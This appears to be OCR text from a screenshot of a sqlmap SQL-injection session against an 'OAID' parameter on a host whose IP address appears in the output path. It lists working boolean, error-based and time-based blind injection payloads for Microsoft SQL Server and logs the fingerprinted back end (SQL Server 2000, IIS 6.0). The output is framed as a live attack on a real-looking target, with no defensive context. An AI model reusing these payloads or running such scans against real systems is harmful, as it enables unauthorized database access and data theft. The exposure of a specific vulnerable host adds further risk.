 管理员: Sqlmap
Payload: OAID=(SELECT (CASE WHEN (3097=3097) THEN 1 ELSE 3097*(SELECT 3097 F
ROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: OAID=-7193 OR 6434=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(115
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6434=6434) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(105)+CHAR(119)+CHAR(116)+CHAR(113)))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: OAID=-2388 OR 1243=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)
---
[07:09:31] [INFO] testing Microsoft SQL Server
[07:09:32] [INFO] confirming Microsoft SQL Server
[07:09:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[07:09:34] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\180.166.7.94'
[*] shutting down at 07:09:34